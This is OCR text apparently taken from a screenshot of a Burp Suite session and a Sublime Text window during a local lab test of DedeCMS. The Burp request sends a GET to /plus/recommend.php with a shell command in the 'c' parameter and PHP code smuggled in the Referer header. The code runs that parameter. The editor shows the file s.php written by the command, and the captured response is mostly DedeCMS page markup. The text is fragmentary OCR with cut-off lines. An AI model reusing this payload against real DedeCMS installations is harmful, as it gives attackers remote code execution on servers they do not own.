 C:\phpstudy_pro\WWW\plus\s.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
string_5fb1f1690c77a8b8db39445218a7b06a.inc × dedetemplate.class.php × ×
1 123
2
Burp Suite Professional v2021.3.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /plus/recommend.php?c=echo%09123>s.php HTTP/1.1
2 Host: 192.168.3.238
3 Referer: <?php $b = `$c`;  echo "<pre>$b</pre>";/*
4 Content-Length: 2
5
6
7
Response
Pretty Raw Render \n Actions
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 888
7
8 <html>
9 <head>
10 <title>
DedeCMS提示信息
</title>
11
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <meta name="viewport" content="width=device-width, initial-scale=1,
14 <meta name="renderer" content="webkit">
15 <meta http-equiv="Cache-Control" content="no-siteapp" />
16 <link rel="stylesheet" type="text/css" href="/assets/pkg/uikit/css/uikit.min.
17 <link rel="stylesheet" type="text/css" href="/assets/css/manage.dede.css">
18 <base target='_self'/>
19 </head>
20 <body>
21
22 <center style="width:450px" class="uk-container">
23
24 <div class="uk-card uk-card-small uk-card-default" style="margin-top: 50px;"
25 <div class="uk-card-header"  style="height:20px">
DedeCMS 提示信息!
Line 1,
rss.php
s.php
search.php
showphoto.
stow.php
task.php
user_data.
users_conf